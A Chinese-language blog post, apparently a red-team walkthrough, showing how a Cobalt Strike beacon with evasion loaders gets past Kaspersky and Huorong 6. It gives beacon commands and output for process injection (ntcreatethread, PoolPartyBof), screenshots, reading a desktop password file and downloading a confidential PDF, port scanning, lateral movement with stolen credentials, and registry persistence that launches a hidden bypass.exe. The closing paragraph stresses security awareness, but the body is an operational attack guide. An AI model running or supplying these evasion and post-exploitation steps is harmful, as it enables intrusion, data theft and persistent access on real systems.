在杀毒软件上横着走



我们将使用完全无法检测的CobaltStrike,来测试在卡巴斯基与火绒6上操作的表现,如进程注入、屏幕截图、文件操作、端口扫描等,并窃取桌面上的“绝密文件”和“账号密码”,以评估现代杀毒软件的防御能力,所有操作均在生产环境进行。

卡巴斯基

卡巴斯基在全版本上都默认具备核心保护,这包括系统行为监控,实时反病毒,以及扫描模块(内存、启动等)。这里我们下载到免费版,然后将它更新到最新。

1. 查杀

由于我们的payload导出后已经进行了特征修补,我们采用红队加载器过主流杀软-混淆最终版 ,该项目代码行数不超过50行。无论我们如何扫描,均提示“未发现风险”。



2. 进程注入

接下来,我们将注入到系统进程以增强隐蔽性。显而易见,我们将不能使用process inject插件 地狱之门进程注入免杀插件 进行进程注入,我们需要读取本地的bin进行注入。使用态势感知BOF中的ntcreatethread注入技术进行操作。

beacon> ntcreatethread 0

这将自动注入至系统进程dllhost.exe。

3. 屏幕截图

由于我们加载了process-inject,直接截图没有问题。

4. 文件操作

在dllhost.exe会话上进行操作,进入到桌面:

beacon> cd desktop

[*] cd desktop

[+] host called home, sent: 15 bytes

beacon> pwd

[*] Tasked beacon to print working directory

[+] host called home, sent: 8 bytes

[*] Current directory is C:\Users\jack\Desktop使用cat读取桌面上的账号密码.txt中的内容:



下载桌面上的绝密文件.pdf至本地:

文件内容:

5. 端口扫描



使用portscan技术,这将生成临时进程,以针对目标主机子网进行端口扫描。

ARP选项使用ARP查看系统是否响应指定地址。ICMP选项发送ICMP回显请求。none选项告诉 portscan 工具假定所有主机都处于活动状态。

查看网络内目标主机的服务。

target->service使用获取的密码jump横向移动连接其他windows主机。或在目标主机设置socks5代理,将系统变成跳板,使用如proxychains代理工具连接网络内其他linux主机。

火绒6

对外提供的完全无法检测的cobaltstrike能轻松绕过火绒,将火绒更新至最新,重复上述操作。

1. 查杀

由于先前文中已介绍了很多,这里不做赘述。

2. 进程注入

卡巴斯基和火绒对行为的监控略有不同,这里我们采用完全无法检测的泳池派对进程注入,以及运行各种BOF均无法检测。

PoolPartyBof 3344 D:\PayloadInResources\test\output.bin 73. 截图

inline-execute D:\PayloadInResources\CS-AutoPostChain\dist\screenshot\screenshot.x64.obj4. 文件操作



5. 注册表维持权限

作用是向开机启动注册表中的当前用户权限注册表写入如下命令cmd.exe /c start /b /min C:\Users\Public\bypass.exe

beacon> inline-execute D:\PayloadInResources\BOF\BOF_Collection\Persistence\RegistryPersistence.x64.o Install

beacon> cd c:\user\public\

beacon> upload D:\PayloadInResources\test\bypass.exe

总结

杀毒软件到底有没有作用,其实作用不大,防御普通病毒木马绰绰有余,但cobaltstrike却可以在上面横着走。如高级lnk快捷方式,常规杀毒软件无法拦截,无法被拦截的PDF钓鱼等都表明,安全意识才是最需要投入的,篇幅有限,潦草结束

延伸阅读:

Cursor 最强竞争对手来了,专治复杂大项目,免费一个月

Augment Agent 发布后,国内的自媒体现在清一色都是上面的画风👆到处都是“再见 Cursor” 之类的言论👀什...

230块的至强神U!6核12线程+核显,垃圾佬狂喜!Intel这回输麻了?

兄弟们,230块能买到什么?一包华子?两杯奶茶?不不不!今天带你们开箱一颗 6核12线程、4.5GHz睿频、自...

2025年最新推荐的5款堡垒机,打造安全网络防线,秒收藏!

随着网络安全威胁的日益严峻,堡垒机(Bastion Host)作为一种加强远程访问安全管理的重要工具,越来越受到企业和组...